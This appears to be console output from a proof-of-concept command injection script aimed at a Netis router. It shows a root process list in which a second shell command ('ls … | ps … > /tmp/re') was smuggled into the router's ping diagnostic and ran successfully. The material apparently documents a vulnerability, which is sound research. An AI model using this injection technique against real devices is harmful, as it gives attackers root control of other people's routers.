 C:\Users\Administrator\Desktop>python NetisRcommandinject.py
["SUCCESS"]
  PID  Uid     VmSize Stat Command
    1 root        284 S   init
    2 root            SW  [keventd]
    3 root            SWN [ksoftirqd_CPU0]
    4 root            SW  [kswapd]
    5 root            SW  [bdflush]
    6 root            SW  [kupdated]
    7 root            SW  [mtdblockd]
    8 root        328 S   -sh
   48 root        236 S   /bin/logd
  209 root        280 S   klogd
  210 root        292 S   syslogd -L
  231 root        256 S   udhcpd /var/udhcpd.conf
  232 root        200 S   iapp br0 wlan0 wlan0-va3
  235 root        184 S   iwcontrol wlan0 wlan0-va3
  296 root        276 S   dnrd --cache=off -s168.95.1.1
  302 root        316 S   ntp.sh
  307 root        228 S   mini_upnpd -igd /tmp/igd_config
  314 root        252 S   miniigd -e 0 -i br0
  325 root        240 S   lld2d br0
  328 root        216 S   reload
  331 root        264 S   /bin/igmpproxy eth1 br0 -D
  467 root        156 S   /bin/restart_webs
  472 root        316 S   /bin/cdrom_wizard
  498 root        148 S   /bin/restart_oray
  499 root        196 S   /bin/wps_detect
  550 root            Z   [sh]
15755 root        212 S   telnetd
 2666 root        680 S   /web/cgi-bin-igd/netcore_get.cgi
 2871 root        680 S   /web/cgi-bin-igd/netcore_get.cgi
 3577 root        680 S   /web/cgi-bin-igd/netcore_get.cgi
 4846 root        680 S   /web/cgi-bin-igd/netcore_get.cgi
 5972 root        408 S   boa -p /web -f /etc/boa.conf
 6156 root        296 S   sh -c ping -c 4 -s 56
ls /* -al|ps -W 1000 > /tmp/re
 6157 root        364 S   ls /bin /dev /etc /lib /media /proc /sbin /sys /tmp /
 6158 root        308 R   ps -W 1000
 1654
C:\Users\Administrator\Desktop>